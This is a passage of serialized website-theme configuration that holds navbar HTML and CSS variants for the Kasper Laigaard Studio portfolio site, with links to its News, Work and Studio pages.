margin-top: 7px; }}","mobile_css":{"lg":".nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","md":".nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","sm":".nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","xs":".nav_vof16o0ae { padding-top: 1.3888888888888888rem; }.nav_vof16o0ae { padding-bottom: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner .navbar-left, .nav_vof16o0ae .navbar-inner .navbar-center, .nav_vof16o0ae .navbar-inner .navbar-distributed { left: 1.3888888888888888rem; }.nav_vof16o0ae .container-fluid .navbar-inner .navbar-right, .nav_vof16o0ae .container-fluid .navbar-inner .navbar-distributed { right: 1.3888888888888888rem; }.nav_vof16o0ae .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_vof16o0ae .navbar-left ul li:nth-child(1), .nav_vof16o0ae .navbar-left ul li:nth-child(2) { top: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-left ul li:nth-child(3), .nav_vof16o0ae .navbar-left ul li:nth-child(4) { bottom: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-left: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-right: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }"}},"nav_ooe1n9qc0":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_ooe1n9qc0 semplice-navbar active-navbar sticky-nav  scroll-to-top\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"disabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-left-menu-right\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"logo navbar-left\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\">K<\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<nav class=\"standard navbar-right\" data-font=\"font_t2xbwh72o\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-right semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"center\" data-align=\"align-middle\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_ooe1n9qc0 { background-color: transparent;; }.nav_ooe1n9qc0 { padding-top: 2.7777777777777777rem; }.nav_ooe1n9qc0 { padding-bottom: 2.7777777777777777rem; }.nav_ooe1n9qc0 .navbar-inner .navbar-left, .nav_ooe1n9qc0 .navbar-inner .navbar-center, .nav_ooe1n9qc0 .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_ooe1n9qc0 .container-fluid .navbar-inner .navbar-right, .nav_ooe1n9qc0 .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_ooe1n9qc0 .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_ooe1n9qc0 .navbar-inner .logo a { color: transparent; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_ooe1n9qc0 .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_ooe1n9qc0 .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_ooe1n9qc0 .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_ooe1n9qc0 .navbar-inner nav ul li a span { font-size: 0.9444444444444444rem; }.nav_ooe1n9qc0 .navbar-inner nav ul li a span { color: #a0a0a0; }.nav_ooe1n9qc0 .navbar-inner nav ul li a span { text-transform: none; }.nav_ooe1n9qc0 .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_ooe1n9qc0 .navbar-inner nav ul li.wrap-focus a span { color: #020202; }.nav_ooe1n9qc0 .navbar-inner nav ul li.current-menu-item a span { color: #020202; }.nav_ooe1n9qc0 .navbar-inner nav ul li.current_page_item a span { color: #020202; }[data-post-type=\"project\"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type=\"post\"] .navbar-inner nav ul li.blog-overview a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}","mobile_css":{"lg":".nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","md":".nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","sm":".nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","xs":".nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_ooe1n9qc0 .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }"}},"nav_h9r4retcd":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_h9r4retcd semplice-navbar active-navbar sticky-nav no-menu-transition corner-navbar\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"disabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-middle-menu-corners\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-right semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"navbar-left\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"logo\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\"><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t\t<nav class=\"standard\" data-font=\"font_t2xbwh72o\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"center\" data-align=\"align-middle\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_h9r4retcd { background-color: rgba(245, 245, 245, 1);; }.nav_h9r4retcd { padding-top: 2.2222222222222223rem; }.nav_h9r4retcd { padding-bottom: 2.2222222222222223rem; }.nav_h9r4retcd .navbar-inner .navbar-left, .nav_h9r4retcd .navbar-inner .navbar-center, .nav_h9r4retcd .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_h9r4retcd .container-fluid .navbar-inner .navbar-right, .nav_h9r4retcd .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_h9r4retcd .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_h9r4retcd { background-color: transparent !important; }.nav_h9r4retcd .navbar-left ul li:nth-child(1), .nav_h9r4retcd .navbar-left ul li:nth-child(2) { top: 2.2222222222222223rem; }.nav_h9r4retcd .navbar-left ul li:nth-child(3), .nav_h9r4retcd .navbar-left ul li:nth-child(4) { bottom: 2.2222222222222223rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-left: 2.2222222222222223rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-right: 2.2222222222222223rem; }.nav_h9r4retcd .navbar-inner .logo a { color: transparent; }.nav_h9r4retcd .navbar-inner .logo { margin-top: 0rem; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_h9r4retcd .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_h9r4retcd .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_h9r4retcd .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_h9r4retcd .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_h9r4retcd .navbar-inner nav ul li a span { font-size: 1rem; }.nav_h9r4retcd .navbar-inner nav ul li a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_h9r4retcd { padding-top: 1.3888888888888888rem; }.nav_h9r4retcd { padding-bottom: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner .navbar-left, .nav_h9r4retcd .navbar-inner .navbar-center, .nav_h9r4retcd .navbar-inner .navbar-distributed { left: 1.3888888888888888rem; }.nav_h9r4retcd .container-fluid .navbar-inner .navbar-right, .nav_h9r4retcd .container-fluid .navbar-inner .navbar-distributed { right: 1.3888888888888888rem; }.nav_h9r4retcd .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_h9r4retcd .navbar-left ul li:nth-child(1), .nav_h9r4retcd .navbar-left ul li:nth-child(2) { top: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-left ul li:nth-child(3), .nav_h9r4retcd .navbar-left ul li:nth-child(4) { bottom: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-left: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-right: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}","mobile_css":{"lg":".nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","md":".nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","sm":".nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","xs":".nav_h9r4retcd { padding-top: 1.3888888888888888rem; }.nav_h9r4retcd { padding-bottom: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner .navbar-left, .nav_h9r4retcd .navbar-inner .navbar-center, .nav_h9r4retcd .navbar-inner .navbar-distributed { left: 1.3888888888888888rem; }.nav_h9r4retcd .container-fluid .navbar-inner .navbar-right, .nav_h9r4retcd .container-fluid .navbar-inner .navbar-distributed { right: 1.3888888888888888rem; }.nav_h9r4retcd .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_h9r4retcd .navbar-left ul li:nth-child(1), .nav_h9r4retcd .navbar-left ul li:nth-child(2) { top: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-left ul li:nth-child(3), .nav_h9r4retcd .navbar-left ul li:nth-child(4) { bottom: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-left: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner nav ul li { padding-right: 1.3888888888888888rem; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_h9r4retcd .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }"}},"nav_we12jy5tj":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_we12jy5tj semplice-navbar active-navbar sticky-nav  scroll-to-top\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"enabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-right-menu-left\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<nav class=\"standard navbar-left\" data-font=\"font_t2xbwh72o\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-left semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"logo navbar-right\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\">Kasper Laigaard Studio<\/a><\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"left\" data-align=\"align-middle\" data-font=\"font_nb4zf4o12\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_we12jy5tj { background-color: transparent;; }.nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .logo a { color: transparent; }.nav_we12jy5tj .navbar-inner .logo a { font-size: 0.1111111111111111rem; }.nav_we12jy5tj .navbar-inner .logo { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::after { transform: translateY(5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-7px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(7px); }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }.nav_we12jy5tj .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_we12jy5tj .navbar-inner nav ul li a span { color: #7c7c7c; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-left: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-right: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_we12jy5tj .navbar-inner nav ul li.wrap-focus a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current-menu-item a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current_page_item a span { color: #020202; }[data-post-type=\"project\"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type=\"post\"] .navbar-inner nav ul li.blog-overview a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }#overlay-menu .overlay-menu-inner nav { text-align: left; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 0.55555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 0.55555555555556rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (max-width: 543.98px) { .nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}","mobile_css":{"lg":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","md":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","sm":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","xs":".nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }"}},"nav_u73r20apf":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_u73r20apf semplice-navbar active-navbar sticky-nav \" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"enabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-right-menu-left\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<nav class=\"standard navbar-left\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-left semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"logo navbar-right\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\"><\/a><\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"center\" data-align=\"align-middle\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_u73r20apf { background-color: rgba(245, 245, 245, 1);; }.nav_u73r20apf .navbar-inner .navbar-left, .nav_u73r20apf .navbar-inner .navbar-center, .nav_u73r20apf .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_u73r20apf .container-fluid .navbar-inner .navbar-right, .nav_u73r20apf .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_u73r20apf .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.logo a { text-transform: none; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_u73r20apf .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_u73r20apf .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_u73r20apf .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_u73r20apf .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { 